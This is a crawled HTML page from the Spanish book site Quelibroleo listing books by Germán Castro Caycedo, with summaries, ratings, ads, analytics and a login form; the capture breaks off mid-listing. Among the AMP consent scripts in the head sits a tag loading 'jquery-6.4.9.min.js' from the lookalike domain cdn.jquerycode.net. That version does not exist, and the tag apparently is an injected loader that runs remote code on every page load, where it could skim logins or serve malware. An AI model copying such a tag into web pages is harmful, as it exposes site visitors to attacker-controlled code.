

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german?sort=criticas&page=1
body_size: 11086
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="bgGFMdpL8PBHVb9QuZMpjMpLGC2Wubj0QNPrD01i">
    <meta name="referrer" content="no-referrer-when-downgrade">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "bgGFMdpL8PBHVb9QuZMpjMpLGC2Wubj0QNPrD01i";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="bgGFMdpL8PBHVb9QuZMpjMpLGC2Wubj0QNPrD01i">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="bgGFMdpL8PBHVb9QuZMpjMpLGC2Wubj0QNPrD01i">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>criticas</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-bruja-coca-politica-y-demonio" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1313492363.jpg" alt="Portada de LA BRUJA. Coca, política y demonio" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-bruja-coca-politica-y-demonio"><span><b>LA BRUJA. Coca, política y demonio</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german">CASTRO CAYCEDO, GERMÁN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen35628"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen35628" role="tabpanel">
								<div class="text">
																		<p>En una narración vívida, recogida por el autor con una grabadora, la vida de la bruja va desmadejando, a través de una cadena de historias vitales, los tres temas que comprenden este gran reportaje: coca, política y demonio, hasta lograr entrelazarlos, tal como sucede en nuestro medio porque, justam...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-bruja-coca-politica-y-demonio#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,4
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/la-bruja-coca-politica-y-demonio">15
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/la-bruja-coca-politica-y-demonio#comentarios"
								                              style="color: white">3
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/objetivo-4" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1282293819.jpg" alt="Portada de OBJETIVO 4" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/objetivo-4"><span><b>OBJETIVO 4</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german">CASTRO CAYCEDO, GERMÁN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen28649"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen28649" role="tabpanel">
								<div class="text">
																		<p>Objetivo 4 son historias salidas del mundo del talento, la astucia y la imaginación, pero ante todo, de algo que nadie nos podrá enseñar jamás, como es la sagacidad nata de nuestro pueblo, que nosotros mismos llamamos malicia indígena. Pese al tema central, el libro es un conjunto de relatos no-ficc...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/objetivo-4#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/objetivo-4">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/objetivo-4#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/nuestra-guerra-ajena" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1448876087.jpg" alt="Portada de NUESTRA GUERRA AJENA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/nuestra-guerra-ajena"><span><b>NUESTRA GUERRA AJENA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german">CASTRO CAYCEDO, GERMÁN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen131192"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen131192" role="tabpanel">
								<div class="text">
																		<p>Castro Caycedo relata y explica cómo llegó el narcotráfico al país hace 40 años, de la mano del Ejército de Estados Unidos, como una estrategia muy bien planeada después de la guerra de Vietnam. A través de numerosos testimonios y documentos, el autor revela cómo la adicción a la marihuana de muchos...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/nuestra-guerra-ajena#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8,75
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/nuestra-guerra-ajena">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/nuestra-guerra-ajena#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-tormenta-3" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1465664372.jpg" alt="Portada de LA TORMENTA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/la-tormenta-3"><span><b>LA TORMENTA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german">CASTRO CAYCEDO, GERMÁN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen133532"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen133532" role="tabpanel">
								<div class="text">
																		<p>Con este estremecedor libro sobre las mujeres en la guerra, Germán Castro caycedo muestra una arista desconocida hasta ahora del conflicto colombiano. para lograrlo contactó y entrevistó a cuatro valientes que vivieron la cruda realidad del secuestro, la extorsión y la violencia sin límites de las b...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/la-tormenta-3#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    9
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/la-tormenta-3">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/la-tormenta-3#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/perdido-en-el-amazonas" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1282294093.jpg" alt="Portada de PERDIDO EN EL AMAZONAS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/perdido-en-el-amazonas"><span><b>PERDIDO EN EL AMAZONAS</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german">CASTRO CAYCEDO, GERMÁN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen28650"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen28650" role="tabpanel">
								<div class="text">
																		<p>Un joven aventurero, un ex infante de marina que buscaba fortuna en el sur del país, se adentró en la selva acompañado por uno de sus ayudantes. Su nombre era Julián Gil Torres. Había recorrido los ríos de la Amazonia canjeando toda clase de mercaderías, se había hecho un nombre en el comercio de pi...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/perdido-en-el-amazonas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/perdido-en-el-amazonas">6
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/perdido-en-el-amazonas#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/colombia-amarga" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1473673554.jpg" alt="Portada de COLOMBIA AMARGA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/colombia-amarga"><span><b>COLOMBIA AMARGA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/castro-caycedo-german">CASTRO CAYCEDO, GERMÁN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen134445"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen134445" role="tabpanel">
								<div class="text">
																		<p> <a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/colombia-amarga#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    9
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/colombia-amarga">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/colombia-amarga#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
